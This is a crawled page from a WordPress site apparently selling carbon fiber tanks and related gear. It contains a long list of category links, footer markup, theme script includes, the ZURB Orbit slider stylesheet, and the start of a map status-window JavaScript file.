	<li class="cat-item cat-item-2874"><a href="https://carbonfibercontainer.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://carbonfibercontainer.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://carbonfibercontainer.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://carbonfibercontainer.com/category/s1000rrs1000r/" >s1000rrs1000r</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carbonfibercontainer.com/category/s1000rs1000rr/" >s1000rs1000rr</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://carbonfibercontainer.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carbonfibercontainer.com/category/safer/" >safer</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://carbonfibercontainer.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://carbonfibercontainer.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://carbonfibercontainer.com/category/sanoolir/" >sanoolir</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://carbonfibercontainer.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://carbonfibercontainer.com/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfibercontainer.com/category/scba/" >scba</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://carbonfibercontainer.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfibercontainer.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfibercontainer.com/category/scrambler/" >scrambler</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://carbonfibercontainer.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://carbonfibercontainer.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://carbonfibercontainer.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://carbonfibercontainer.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfibercontainer.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carbonfibercontainer.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carbonfibercontainer.com/category/shift-tech/" >shift-tech</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://carbonfibercontainer.com/category/shocker/" >shocker</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://carbonfibercontainer.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carbonfibercontainer.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfibercontainer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://carbonfibercontainer.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://carbonfibercontainer.com/category/shout/" >shout</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carbonfibercontainer.com/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carbonfibercontainer.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfibercontainer.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://carbonfibercontainer.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://carbonfibercontainer.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://carbonfibercontainer.com/category/skout/" >skout</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://carbonfibercontainer.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://carbonfibercontainer.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://carbonfibercontainer.com/category/slingshot/" >slingshot</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carbonfibercontainer.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://carbonfibercontainer.com/category/smartparts/" >smartparts</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://carbonfibercontainer.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://carbonfibercontainer.com/category/smok/" >smok</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://carbonfibercontainer.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfibercontainer.com/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://carbonfibercontainer.com/category/softgun/" >softgun</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://carbonfibercontainer.com/category/sorteo/" >sorteo</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://carbonfibercontainer.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://carbonfibercontainer.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://carbonfibercontainer.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carbonfibercontainer.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://carbonfibercontainer.com/category/sportz/" >sportz</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carbonfibercontainer.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://carbonfibercontainer.com/category/squints/" >squints</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://carbonfibercontainer.com/category/st745/" >st745</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfibercontainer.com/category/st745z/" >st745z</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://carbonfibercontainer.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfibercontainer.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carbonfibercontainer.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carbonfibercontainer.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://carbonfibercontainer.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://carbonfibercontainer.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://carbonfibercontainer.com/category/stikman/" >stikman</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://carbonfibercontainer.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://carbonfibercontainer.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://carbonfibercontainer.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://carbonfibercontainer.com/category/streetfighter/" >streetfighter</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://carbonfibercontainer.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfibercontainer.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://carbonfibercontainer.com/category/structural/" >structural</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://carbonfibercontainer.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carbonfibercontainer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfibercontainer.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfibercontainer.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carbonfibercontainer.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://carbonfibercontainer.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://carbonfibercontainer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://carbonfibercontainer.com/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://carbonfibercontainer.com/category/tactair/" >tactair</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carbonfibercontainer.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://carbonfibercontainer.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfibercontainer.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://carbonfibercontainer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://carbonfibercontainer.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://carbonfibercontainer.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://carbonfibercontainer.com/category/tankfest/" >tankfest</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://carbonfibercontainer.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://carbonfibercontainer.com/category/tavarish/" >tavarish</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://carbonfibercontainer.com/category/tc-3fcm-207/" >tc-3fcm-207</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carbonfibercontainer.com/category/tc-su/" >tc-su</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://carbonfibercontainer.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://carbonfibercontainer.com/category/telsa/" >telsa</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfibercontainer.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://carbonfibercontainer.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://carbonfibercontainer.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://carbonfibercontainer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://carbonfibercontainer.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carbonfibercontainer.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://carbonfibercontainer.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://carbonfibercontainer.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carbonfibercontainer.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://carbonfibercontainer.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://carbonfibercontainer.com/category/tipmann/" >tipmann</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfibercontainer.com/category/tippman/" >tippman</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://carbonfibercontainer.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://carbonfibercontainer.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carbonfibercontainer.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://carbonfibercontainer.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfibercontainer.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://carbonfibercontainer.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://carbonfibercontainer.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://carbonfibercontainer.com/category/toray/" >toray</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://carbonfibercontainer.com/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://carbonfibercontainer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://carbonfibercontainer.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carbonfibercontainer.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carbonfibercontainer.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://carbonfibercontainer.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfibercontainer.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://carbonfibercontainer.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfibercontainer.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://carbonfibercontainer.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://carbonfibercontainer.com/category/tudivng/" >tudivng</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://carbonfibercontainer.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://carbonfibercontainer.com/category/tuono/" >tuono</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://carbonfibercontainer.com/category/turbos/" >turbos</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carbonfibercontainer.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://carbonfibercontainer.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carbonfibercontainer.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://carbonfibercontainer.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://carbonfibercontainer.com/category/twill/" >twill</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://carbonfibercontainer.com/category/tyga/" >tyga</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carbonfibercontainer.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carbonfibercontainer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://carbonfibercontainer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carbonfibercontainer.com/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfibercontainer.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://carbonfibercontainer.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://carbonfibercontainer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfibercontainer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://carbonfibercontainer.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://carbonfibercontainer.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://carbonfibercontainer.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://carbonfibercontainer.com/category/unnotched/" >unnotched</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://carbonfibercontainer.com/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://carbonfibercontainer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfibercontainer.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://carbonfibercontainer.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://carbonfibercontainer.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://carbonfibercontainer.com/category/valken/" >valken</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://carbonfibercontainer.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://carbonfibercontainer.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://carbonfibercontainer.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://carbonfibercontainer.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://carbonfibercontainer.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carbonfibercontainer.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://carbonfibercontainer.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://carbonfibercontainer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://carbonfibercontainer.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://carbonfibercontainer.com/category/vrscf/" >vrscf</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://carbonfibercontainer.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carbonfibercontainer.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carbonfibercontainer.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://carbonfibercontainer.com/category/waterbird/" >waterbird</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://carbonfibercontainer.com/category/waterbox/" >waterbox</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://carbonfibercontainer.com/category/wenn/" >wenn</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://carbonfibercontainer.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://carbonfibercontainer.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://carbonfibercontainer.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://carbonfibercontainer.com/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://carbonfibercontainer.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://carbonfibercontainer.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carbonfibercontainer.com/category/worthington/" >worthington</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://carbonfibercontainer.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://carbonfibercontainer.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://carbonfibercontainer.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://carbonfibercontainer.com/category/xpel/" >xpel</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://carbonfibercontainer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://carbonfibercontainer.com/category/yangwang/" >yangwang</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfibercontainer.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://carbonfibercontainer.com/category/z900/" >z900</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://carbonfibercontainer.com/category/z900rs/" >z900rs</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://carbonfibercontainer.com/category/zx-10r/" >zx-10r</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://carbonfibercontainer.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</section>
	
</aside>
<div class="clearfix"></div></div><!--inner-->

<footer>
	<div class="f-top">
		<nav class="footer-nav">
			<nav>
	<div class="subsidiary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav> 
		</nav><!--footer-nav-->

		
					<p class="f-phone"></p>
		
					<p class="f-email"><a href="mailto:"></a></p>
			
			<div class="clearfix"></div>
      </div><!--f-top-->
      <div class="f-bot">
        <h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
        <h2></h2>
        		
        <div class="clearfix"></div>
      </div><!--f-bot-->
			©2013 | Powered by <a href="https://placester.com/wordpress-themes/columbus/" rel="nofollow">Placester</a>    </footer>

  </div> 
  <!-- END OF CONTAINER -->
	
  <!-- Prompt IE 6 users to install Chrome Frame. Remove this if you want to support IE 6.
       chromium.org/developers/how-tos/chrome-frame-getting-started -->
  <!--[if lt IE 7 ]>
  	    <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
  <![endif]-->

	<!-- Google Analytics -->
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carbonfibercontainer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/js/script.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/history/jquery.address.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/search-loader.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1
body_size: 1463
content:
/* CSS for jQuery Orbit Plugin 1.3.0
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * https://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#caseStudies { 
	width: 1000px;
	height: 210px;
	background: #fff url('loading.gif') no-repeat center center;
	overflow: hidden; }
#caseStudies>img,  
#caseStudies>div,
#caseStudies>a { display: none; }




/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative; }

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }
    
div.orbit.with-bullets {
    margin-bottom: 40px;
}

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    /* display: none; */ }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

/* NOW IN SASS FILE */
/*.orbit-caption {
     display: none;
     font-family: "HelveticaNeue", "Helvetica-Neue", Helvetica, Arial, sans-serif; }

 .orbit-wrapper .orbit-caption {
     background: #000;
     background: rgba(0,0,0,.6);
     z-index: 1000;
     color: #fff;
     padding: 7px 0;
     font-size: 13px;
     position: absolute;
     right: 0;
     bottom: 0;
     padding-left: 20px;
     width: 100%; }
 .orbit-wrapper .orbit-caption .details {
   margin-left: 10px;
   float: right;
   margin-right: 50px;
 }

 .orbit-wrapper .orbit-caption .caption-title {
   font-size: 16pt;
   font-weight: 600;
   margin: 0px 0 0 10px;
 }
 .orbit-wrapper .orbit-caption .caption-subtitle {
   font-size: 12pt;
   color: white;
   margin: 0px 0 5px 10px;
 }
*/
/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    padding: 0; 
    margin-top: -56px;
    right: 40px; }

.orbit-bullets li {
    float: left;
    margin-left: 5px;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
    background: url(orbit/bullets.png) no-repeat 4px 0;
    width: 13px;
    height: 13px;
    overflow: hidden; }

.orbit-bullets li.active {
    color: #222;
    background-position: -8px 0; }
    
.orbit-bullets li.has-thumb {
    background: none;
    width: 100px;
    height: 75px; } }

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
    border-top: 2px solid #000; }
    
/* FLUID LAYOUT
   ================================================== */
.orbit-wrapper.fluid .orbit .fluid-placeholder {
    visibility: hidden;
    position: static;
    display: block;
    width: 100%; }

.orbit-wrapper.fluid .orbit, .orbit-wrapper.fluid { 
    width: 100% !important; }

.orbit-wrapper.fluid .orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    bottom: -50px;
    left: 50%;
    margin-left: -50px;
    padding: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1
body_size: 2217
content:
function Status_Window ( params ) {
	var that = this;
	this.params = params;
	if ( typeof params === 'undefined' )
		alert('You need to pass in parameters');
	
	//objects 
	this.listings = params.listings || alert('You must attach a listings object to your status object');
	this.map = this.listings.map || alert('You need to attach a map to the listings object if you want the status object actually work');
	this.filter_position = params.fitler_position || google.maps.ControlPosition.RIGHT_TOP;
	this.class = params.class || 'map_filter_area';
	this.dom_id = params.dom_id || 'map_filter_area';

	//functions representing states
	this.on_load = params.on_load || false;
	this.some_results = params.some_results || false;
	this.empty = params.empty || false;
	this.loading = params.loading || false;
	this.update_map_on_drag = false;
	this.prompt_map_on_drag = false;

	//status indicators
	this.title = false;
	this.body = false;
	this.footer = false;
	this.active_title = false;
	this.active_body = false;
	this.active_footer = false;
}

Status_Window.prototype.init = function () {
		
	if ( this.map.type == 'listings' ) {
		this.listings_init();
	} else if ( this.map.type == 'neighborhood' ) {
		this.neighborhood_init();
	} else if ( this.map.type == 'lifestyle') {
		this.lifestyle_init();
	} else if ( this.map.type == 'lifestyle_polygon' ) {
		this.initalize_lifestyle_polygon_init();
	}

}

//default initialization states
Status_Window.prototype.listings_init = function () {
	var that = this;
